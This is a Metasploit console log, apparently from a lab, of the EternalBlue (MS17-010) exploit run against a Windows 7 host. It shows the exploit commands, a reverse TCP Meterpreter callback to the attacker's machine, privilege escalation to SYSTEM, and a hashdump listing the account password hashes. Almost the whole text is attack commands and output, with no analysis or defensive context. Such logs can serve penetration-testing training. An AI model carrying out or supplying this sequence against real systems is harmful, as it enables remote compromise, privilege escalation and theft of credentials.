 msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.1.9
RHOSTS => 192.168.1.9
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.1.6:4444
[*] 192.168.1.9:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.9:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack
4 (64-bit)
[*] 192.168.1.9:445       - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.1.9:445 - Connecting to target for exploitation.
[+] 192.168.1.9:445 - Connection established for exploitation.
[+] 192.168.1.9:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.9:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.1.9:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.1.9:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.1.9:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.1.9:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.9:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.9:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.9:445 - Starting non-paged pool grooming
[+] 192.168.1.9:445 - Sending SMBv2 buffers
[+] 192.168.1.9:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.9:445 - Sending final SMBv2 buffers.
[*] 192.168.1.9:445 - Sending last fragment of exploit packet!
[*] 192.168.1.9:445 - Receiving response from exploit packet
[+] 192.168.1.9:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.1.9:445 - Sending egg to corrupted connection.
[*] 192.168.1.9:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.1.9
[*] Meterpreter session 1 opened (192.168.1.6:4444 -> 192.168.1.9:49164) at 2021-01-04 15:59:37 -0500
[+] 192.168.1.9:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.9:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.9:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HomeGroupUser$:1001:aad3b435b51404eeaad3b435b51404ee:ba5f50c799b653811b2dc8afe260cf9e:::
Win7:1002:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::